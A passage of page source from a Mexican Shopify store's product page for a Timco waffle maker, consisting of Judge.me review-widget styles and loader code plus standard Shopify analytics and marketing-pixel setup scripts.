!important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'timco.com.mx'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a4bd6-5189-7b1b-88e6-ae4214511ca1/vite-vue3-typescript-eslint-prettier-32/assets/main.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 35188375692,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 35188375692,storefrontBaseUrl: "https://www.timco.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1300005121","configuration":"{\"account_ID\":\"354763\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/timco-com-mx.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1002569985","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"610992385","configuration":"{\"pixelCode\":\"CT4G82BC77UFVULD07BG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"502694145","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-K465VHYTXP\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/2QTRCJ-y_4MYEPaKltAD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/qDVRCJyy_4MYEPaKltAD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/jq5GCJay_4MYEPaKltAD\\\",\\\"MC-QD616YS7FH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/6S6FCJOy_4MYEPaKltAD\\\",\\\"MC-QD616YS7FH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/NEeFCJCy_4MYEPaKltAD\\\",\\\"MC-QD616YS7FH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/oflPCKKy_4MYEPaKltAD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/MyFICJmy_4MYEPaKltAD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"145293569","configuration":"{\"pixel_id\":\"746639142511257\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88310017","configuration":"{\"tagID\":\"2613648692913\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"timco.com.mx","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"timco-com-mx.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.timco.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":299.0,"currencyCode":"MXN"},"product":{"title":"Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150","vendor":"Timco","id":"8092885516545","untranslatedTitle":"Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150","url":"\/products\/waflera-eletrica-maquina-para-hacer-waffles-con-doble-plancha-antiadherente-waffle-timco-wafl150","type":"wafflera"},"id":"44163891233025","image":{"src":"\/\/www.timco.com.mx\/cdn\/shop\/files\/WAFL150_1.jpg?v=1749010949"},"sku":"WAFL150","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.timco.com.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"35188375692","storefrontBaseUrl":"https:\/\/www.timco.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150\",\"vendor\":\"Timco\",\"id\":\"8092885516545\",\"untranslatedTitle\":\"Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150\",\"url\":\"\/products\/waflera-eletrica-maquina-para-hacer-waffles-con-doble-plancha-antiadherente-waffle-timco-wafl150\",\"type\":\"wafflera\"},\"id\":\"44163891233025\",\"image\":{\"src\":\"\/\/www.timco.com.mx\/cdn\/shop\/files\/WAFL150_1.jpg?v=1749010949\"},\"sku\":\"WAFL150\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":8092885516545,"gid":"gid:\/\/shopify\/Product\/8092885516545","vendor":"Timco","type":"wafflera","handle":"waflera-eletrica-maquina-para-hacer-waffles-con-doble-plancha-antiadherente-waffle-timco-wafl150","variants":[{"id":44163891233025,"price":29900,"name":"Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150","public_title":null,"sku":"WAFL150"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8092885516545,"requestId":"2cb3d88e-ca91-46c8-9ce0-a5fb5c7c58c3-1769001493"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 35188375692,
      theme_id: 155600519425,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.timco.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.timco.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.timco.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":35188375692,"isMerchantRequest":null,"themeId":155600519425,"themeCityHash":"18179547290444319637","contentLanguage":"es","currency":"MXN","eventMetadataId":"f5f8c32b-bc2a-4e35-a7dc-d3744e461353"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8092885516545,"requestId":"2cb3d88e-ca91-46c8-9ce0-a5fb5c7c58c3-1769001493","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":44163891233025,"productId":8092885516545,"productGid":"gid:\/\/shopify\/Product\/8092885516545","name":"Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150","price":"299.00","sku":"WAFL150","brand":"Timco","variant":null,"category":"wafflera","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":44163891233025,"productId":8092885516545,"productGid":"gid:\/\/shopify\/Product\/8092885516545","name":"Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150","price":"299.00","sku":"WAFL150","brand":"Timco","variant":null,"category":"wafflera","nonInteraction":true,"remote":false,"referer":"https:\/\/www.timco.com.mx\/products\/waflera-eletrica-maquina-para-hacer-waffles-con-doble-plancha-antiadherente-waffle-timco-wafl150"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.timco.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
